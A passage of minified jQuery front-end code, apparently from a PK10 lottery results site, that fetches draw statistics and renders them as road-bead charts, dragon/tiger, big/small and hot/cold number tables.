    $(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc");
    var t = $(this).text();
    setTimeout(function() {
        $("#gyhtodayBtn span").text(t)
    }, 500), hidegyhFun();
    var s = $(".gyhtimesAtc").attr("id");
    "gyhToday" == s ? pk10FunObj.gyhzs.listData(getDateStr(0), "") : "gyhYesterday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-1), "") : "gyhQianday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-2), "") : "gyhShirty" == s ? pk10FunObj.gyhzs.listData("", "30") : "gyhSixty" == s ? pk10FunObj.gyhzs.listData("", "60") : "gyhNinety" == s && pk10FunObj.gyhzs.listData("", "90")
}), $("#gyhsxBtn").on("click", function() {
    sxshwoGyh(), bodyHtmlhide()
}), $(".reset_gyh").on("click", function() {
    removeclaOr(), sxhideGyh(), bodyHtmlvis()
}), $(".sure_gyh").on("click", function() {
    sxhideGyh(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#tiaojian_gyh .marginTop li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".gyhcksjtj").on("click", function(t) {
    t.preventDefault(), $("html,body").animate({
        scrollTop: $(".clospan_gyh").offset().top
    }, 500)
}), $("#tiaojian_gyh").on("click", ".sure_gyh", function() {
    orshowConten_gyh()
}), $("#explainBtn_wfsm").on("click", function() {
    showExplain_smwf()
}), $(".closesm").on("click", function() {
    hideExplain_smwf()
}), $("#timeUl_dsdxlz").on("click", "li", function() {
    $(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");
    var t = $(".todayAct_dsdxlz").attr("id");
    "today_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)) : "yesterday_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)) : "qianday_dsdxlz" == t && pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))
}), $("#shaixuanBtn_dsdxlz").on("click", function() {
    showFun_dsdxlz()
}), $("#dsdxlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").removeClass("hmqhlzHMAct")
}), $(".sxlz_dsdxlz").on("click", "span", function() {
    $(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")
}), $("#cancelBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), removeclaOr(), $(".or_e2").each(function() {
        $(this).hasClass("state_dsdx") ? $(this).removeClass("state_dsdx") : $(this).addClass("state_dsdx")
    }), $(".or_e2").removeClass("or_e2")
}), $("#sureBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), showSxend(), $(".or_e").removeClass("or_e"), $(".or_e2").removeClass("or_e2")
}), $(function() {});
var wzzstablefooter = "",
    gyhzsfooter = "",
    pk10tabledata = "";
$(".wzzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "wzzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "wzzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachconten_pk10(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".haomazs").offset().top
    }, 500)
}), $("#rank_wzzs").on("click", "li", function() {
    $(".gotop").css("height", "0rem"), $("#rank_wzzs").removeClass("gotop"), bodyHtmlvis(), $(this).addClass("checked").siblings().removeClass("checked"), $(".weai").text($(this).text()).attr("data-text", $(this).attr("data-text")), rank_pk10 = 1 * $(this).attr("data-text"), pk10FunObj.wzzs.createHtmlList(pk10weizzsdata, rank_pk10)
}), $(".gyhzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "gyhzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "gyhzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachcontengyhzs(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".headTitle").offset().top
    }, 500), orshowConten_gyh()
});
var pk10FunObj = {
    jrhmtj: {
        init: function() {
            this.getdata()
        },
        getdata: function(t) {
            t = void 0 == t ? "" : t, $.ajax({
                url: config.publicUrl + "pks/queryToDayNumberLawOfStatistics.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.jrhmtj.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode) {
                for (var a = "", e = s.result.data, l = "", i = "", n = 0; n < e.length; n++) {
                    0 == n ? l = "冠军" : 1 == n ? l = "亚军" : 2 == n ? l = "第三" : 3 == n ? l = "第四" : 4 == n ? l = "第五" : 5 == n ? l = "第六" : 6 == n ? l = "第七" : 7 == n ? l = "第八" : 8 == n ? l = "第九" : 9 == n && (l = "第十"), a += "<div class='item_" + (n + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";
                    for (var o = "<ul class='zongkai_item'><li class='li_first'>总开</li>", d = "<ul class='weikai_item'><li class='li_first'>未开</li>", c = 0; c < 10; c++) {
                        var h = e[c].list[n];
                        if (h.accumulate >= 15 && h.accumulate <= 30) r = "rednum_tj";
                        else if (h.accumulate >= 31 && h.accumulate <= 40) r = "bluenum_tj";
                        else if (h.accumulate >= 41 && h.accumulate <= 50) r = "greennum_tj";
                        else var r = "";
                        if (h.missing >= 15 && h.missing <= 30) u = "rednum_tj";
                        else if (h.missing >= 31 && h.missing <= 40) u = "bluenum_tj";
                        else if (h.missing >= 41 && h.missing <= 50) u = "greennum_tj";
                        else var u = "";
                        o += "<li class='" + r + "'>" + h.accumulate + "</li>", d += "<li class='" + u + "'>" + h.missing + "</li>"
                    }
                    a += o + "</ul>" + d + "</ul></div>"
                }
                i += a
            }
            $(".todayhaomatj .showconten").html(a)
        }
    },
    lzfx: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.lzfx.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".luzufx .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow"
                }
                var d = s.result.data[e].rank,
                    c = "<div class='lz_title " + a + " ball_" + d + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".luzufx .lz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), showlz_listitem(), animate_lz()
        }
    },
    dsdxlsObj: {
        dsdxlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDsdx.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        dsdxliHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data,
                e = "";
            $("#tableBox tbody").empty(), $(a).each(function(t) {
                for (var s = $(this)[0], a = "", l = "<td >" + s.date + "</td>", i = 0; i < 10; i++) {
                    var n = "tr" + i;
                    n = "<tr style='height:38px'>" + l + ("<td >" + s.list[i].bigCount + "</td><td >" + s.list[i].smallCount + "</td><td >" + s.list[i].singleCount + "</td><td >" + s.list[i].doubleCount + "</td>") + "</tr>", $("#tbody" + i).append(n)
                }
                for (var o = 0; o < 4; o++) {
                    a = "getiTd" + o;
                    for (i = 0; i < s.list.length; i++) a += "<td>" + (0 == o ? s.list[i].singleCount : 1 == o ? s.list[i].doubleCount : 2 == o ? s.list[i].bigCount : s.list[i].smallCount) + "</td>";
                    e = "<tr style='height:38px'>" + l + a + "</tr>", $("#gtbody" + o).append(e)
                }
            })
        }
    },
    longhutjObj: {
        longhutjData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDt.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.longhutjObj.cltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        cltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#longhutjBox").find("tbody").empty(), $(a).each(function(t) {
                var s = "<tr>" + ("<td>" + $(this)[0].date + "</td>") + ("<td height='33'>" + $(this)[0].firstDragon + "</td>") + ("<td>" + $(this)[0].firstTiger + "</td>") + ("<td>" + $(this)[0].secondDragon + "</td>") + ("<td>" + $(this)[0].secondTiger + "</td>") + ("<td>" + $(this)[0].thirdDragon + "</td>") + ("<td>" + $(this)[0].thirdTiger + "</td>") + ("<td>" + $(this)[0].fourthDragon + "</td>") + ("<td>" + $(this)[0].fourthTiger + "</td>") + ("<td>" + $(this)[0].fifthDragon + "</td>") + ("<td>" + $(this)[0].fifthTiger + "</td>") + "</tr>";
                $("#longhutjBox").find("tbody").append(s)
            })
        }
    },
    gyhlmlsObj: {
        gyhlmlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForGyh.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhlmlsHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#gyhlmlsBox").find("tbody").empty(), $(a).each(function() {
                var t = "<tr height='40'>" + ("<td>" + this.date + "</td>") + ("<td>" + this.gyhBig + "</td>") + ("<td>" + this.gyhSmall + "</td>") + ("<td>" + this.gyhSingle + "</td>") + ("<td>" + this.gyhDouble + "</td>") + "</tr>";
                $("#gyhlmlsBox").find("tbody").append(t)
            })
        }
    },
    lhlz: {
        lhlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lhlz.lhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        lhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#lhlzlist").find(".lhlzItems").empty(), $(a).each(function(t) {
                this.rank <= 5 && 3 == this.state && (pk10FunObj.lhlz.forRank(this.rank, this), 14 == t && animate_lz_hmqh())
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.rank, "rank"),
                n = "",
                o = "";
            n = "<div id='t" + (t - 1) + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>虎（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>龙虎</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#lhlzlist").find(".lhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "龙" : "虎";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#t" + (t - 1) + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(o))
                }
            }), checklhlzMinci()
        },
        typeOf_lhlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名"
            } else if ("code" == s) switch (1 * t) {
                case 1:
                    return "号码1";
                case 2:
                    return "号码2";
                case 3:
                    return "号码3";
                case 4:
                    return "号码4";
                case 5:
                    return "号码5";
                case 6:
                    return "号码6";
                case 7:
                    return "号码7";
                case 8:
                    return "号码8";
                case 9:
                    return "号码9";
                case 10:
                    return "号码10"
            }
        }
    },
    gyhlz: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.gyhlz.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".guyahelz .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                }
                if (11 == s.result.data[e].rank) {
                    var d = "<div class='lz_title " + a + " ball_" + l + "'><div class='left'><span>今日累计:</span>",
                        c = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                    s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                    for (var h = 0, r = 0, u = 0, p = 0; h < s.result.data[e].roadBeads.length && !(h >= 200); h++) {
                        var f = s.result.data[e].roadBeads[h];
                        0 == f ? (f = i, r += 1) : 1 == f ? (f = n, u += 1) : 2 == f && (f = text3, p += 1), 0 == h && (c += "<p>" + f + "</p>"), h > 0 & s.result.data[e].roadBeads[h - 1] == s.result.data[e].roadBeads[h] ? c += "<p>" + f + "</p>" : h > 0 & s.result.data[e].roadBeads[h - 1] != s.result.data[e].roadBeads[h] && (c += "</td><td><p>" + f + "</p>")
                    }
                    var m = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                    $(".guyahelz .lz_content").append(d + m + c + "</td></tr></tbody></table></div></div>")
                }
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), animate_lz()
        }
    },
    lerefx: {
        init: function() {
            this.getdata()
        },
        getdata: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryDrawCodeHeatState.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lerefx.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, l = "", i = 0; i < e.length; i++) {
                    0 == i ? l = "冠军" : 1 == i ? l = "亚军" : 2 == i ? l = "第三名" : 3 == i ? l = "第四名" : 4 == i ? l = "第五名" : 5 == i ? l = "第六名" : 6 == i ? l = "第七名" : 7 == i ? l = "第八名" : 8 == i ? l = "第九名" : 9 == i && (l = "第十名"), a += "<div class='item_lere" + (i + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>热号</li>";
                    for (var n = "<ul class='zongkai_item'><li class='li_first'>温号</li>", o = "<ul class='weikai_item'><li class='li_first'>冷号</li>", d = "", c = e[i].list[0].list, h = e[i].list[1].list, r = e[i].list[2].list, u = 0; u < c.length; u++) d += "<li class='hotnum'><span>" + c[u].drawCode + "</span><span class='spanclass'>" + c[u].count + "</span></li>";
                    for (var p = 0; p < h.length; p++) n += "<li class='hotnum'>" + h[p].drawCode + "</li>";
                    for (var f = 0; f < r.length; f++) o += "<li class='hotnum'>" + r[f].drawCode + "</li>";
                    a += d + "</ul>" + n + "</ul>" + o + "</ul></div>"
                }
            $(".lenrefx .showconten").html(a)
        }
    },
    hmqhlz: {
        hmqhlzData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryFbRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmqhlz.hmqhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        hmqhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#hmqhlzlist").find(".hmqhlzItems ").empty(), $(a).each(function(t) {
                pk10FunObj.hmqhlz.forRank(this.code, this)
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.code, "code"),
                n = "",
                o = "";
            n = "<div id='hm" + t + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>后（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>前后</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#hmqhlzlist").find(".hmqhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "前" : "后";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(o))
                }
            }), checkhmqhlzHm(), 10 == t && animate_lz_hmqh()
        }
    },
    wzzs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($(".shjian").text("今天"), $("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")), $.ajax({
                url: config.publicUrl + "pks/queryLocationTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10weizzsdata = t;
                    var s = $(".weai").attr("data-text"),
                        a = void 0 == s ? 0 : s;
                    pk10FunObj.wzzs.createHtmlList(t, a)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data));
            var a = data.result.data[s];
            listettablearr(a.bodyList), $(".prevlo").hide(), $(".wezizs #chartLinediv").html("");
            var e = "",
                l = "",
                i = "",
                n = "";
            e += " <table  class='table_hamafb displaynone' id='trend_table2'>", e += "<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>", e += "<th>3</th><th>4</th><th>5</th>", e += "<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>", l += "<table class='table_sttz displaynone'>", l += "<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>", l += "<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>", i += "<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>", n += "<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>", $(a.bodyList).each(function(t) {
                var a = this.drawCode,
                    o = this.array.slice(0, 10),
                    d = this.array.slice(10, 16),
                    c = this.array.slice(16, 19),
                    h = this.array.slice(19);
                if (10037 == lotCode) r = config.showrows;
                else var r = 200;
                if (t < r) {
                    e += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + a[s] + "</span></td>";
                    for (var u = 0; u < o.length; u++) 1 * o[u] > 0 ? e += "<td class='hot'><span name='hotSpan'>" + o[u] + "</span></td>" : e += "<td><span>" + Math.abs(o[u]) + "</span></td>";
                    e += "</tr>"
                }
                l += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(d).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>奇</span></td>" : 1 == t ? "<td class='numodd'><span>偶</span></td>" : 2 == t ? "<td class='numeven'><span>大</span></td>" : 3 == t ? "<td class='numodd'><span>小</span></td>" : 4 == t ? "<td class='numeven'><span>质</span></td>" : 5 == t ? "<td class='numodd'><span>合</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", l += s
                }), l += "</tr>", i += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(c).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>0</span></td>" : 1 == t ? "<td class='numodd'><span>1</span></td>" : 2 == t ? "<td class='numeven'><span>2</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", i += s
                }), i += "</tr>", n += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(h).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>升</span></td>" : 1 == t ? "<td class='numodd'><span>平</span></td>" : 2 == t ? "<td class='numeven'><span>降</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", n += s
                }), n += "</tr>"
            });
            var o = a.title.appearCount.slice(0, 10),
                d = a.title.averageMissingValues.slice(0, 10),
                c = a.title.currentMissingValues.slice(0, 10),
                h = a.title.maxAppearValues.slice(0, 10),
                r = a.title.maxMissingValues.slice(0, 10),
                u = a.title.appearCount.slice(10, 16),
                p = a.title.averageMissingValues.slice(10, 16),
                f = a.title.currentMissingValues.slice(10, 16),
                m = a.title.maxAppearValues.slice(10, 16),
                g = a.title.maxMissingValues.slice(10, 16),
                b = a.title.appearCount.slice(16, 19),
                y = a.title.averageMissingValues.slice(16, 19),
                v = a.title.currentMissingValues.slice(16, 19),
                C = a.title.maxAppearValues.slice(16, 19),
                z = a.title.maxMissingValues.slice(16, 19),
                k = a.title.appearCount.slice(19),
                _ = a.title.averageMissingValues.slice(19),
                x = a.title.currentMissingValues.slice(19),
                w = a.title.maxAppearValues.slice(19),
                j = a.title.maxMissingValues.slice(19);
            e += "</tr>";
            var O = "<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";
            l += "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>", i += "<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>", n += "<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>", O += "<tr><td colspan='2'>总次数</td>";
            for (var S = "<tr><td colspan='2'>平均遗漏</td>", D = "<tr><td colspan='2'>当前遗漏</td>", q = "<tr><td colspan='2'>最大连出</td>", B = "<tr><td colspan='2'>最大遗漏</td>", H = "<tr><td colspan='2'>总次数</td>", T = "<tr><td colspan='2'>平均遗漏</td>", M = "<tr><td colspan='2'>当前遗漏</td>", F = "<tr><td colspan='2'>最大连出</td>", A = "<tr><td colspan='2'>最大遗漏</td>", N = "<tr><td colspan='2'>总次数</td>", L = "<tr><td colspan='2'>平均遗漏</td>", J = "<tr><td colspan='2'>当前遗漏</td>", I = "<tr><td colspan='2'>最大连出</td>", E = "<tr><td colspan='2'>最大遗漏</td>", G = "<tr><td colspan='2'>总次数</td>", V = "<tr><td colspan='2'>平均遗漏</td>", P = "<tr><td colspan='2'>当前遗漏</td>", U = "<tr><td colspan='2'>最大连出</td>", R = "<tr><td colspan='2'>最大遗漏</td>", W = 0; W < o.length; W++) O += " <td>" + Math.abs(o[W]) + "</td>", S += " <td>" + Math.abs(d[W]) + "</td>", D += " <td>" + Math.abs(c[W]) + "</td>", q += " <td>" + Math.abs(h[W]) + "</td>", B += " <td>" + Math.abs(r[W]) + "</td>";
            for (var Y = 0; Y < u.length; Y++) H += " <td>" + Math.abs(u[Y]) + "</td>", T += " <td>" + Math.abs(p[Y]) + "</td>", M += " <td>" + Math.abs(f[Y]) + "</td>", F += " <td>" + Math.abs(m[Y]) + "</td>", A += " <td>" + Math.abs(g[Y]) + "</td>";
            for (var Q = 0; Q < b.length; Q++) N += " <td>" + Math.abs(b[Q]) + "</td>", L += " <td>" + Math.abs(y[Q]) + "</td>", J += " <td>" + Math.abs(v[Q]) + "</td>", I += " <td>" + Math.abs(C[Q]) + "</td>", E += " <td>" + Math.abs(z[Q]) + "</td>";
            for (var K = 0; K < k.length; K++) G += " <td>" + Math.abs(k[K]) + "</td>", V += " <td>" + Math.abs(_[K]) + "</td>", P += " <td>" + Math.abs(x[K]) + "</td>", U += " <td>" + Math.abs(w[K]) + "</td>", R += " <td>" + Math.abs(j[K]) + "</td>";
            var Z = "</tr>";
            e += (wzzstablefooter = O + Z + S + Z + D + Z + q + Z + B + Z) + "</tbody></table>", l += H + Z + T + Z + M + Z + F + Z + A + Z + "</tbody></table>", i += N + Z + L + Z + J + Z + I + Z + E + Z + "</tbody></table>", n += G + Z + V + Z + P + Z + U + Z + R + Z + "</tbody></table>", $(".wezizs #chartLinediv").html(e + l + i + n);
            var X = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
            $(".table_" + X).show().siblings().hide(), orshowConten()
        }
    },
    hmgltj: {
        gltjData: function(t, s, a) {
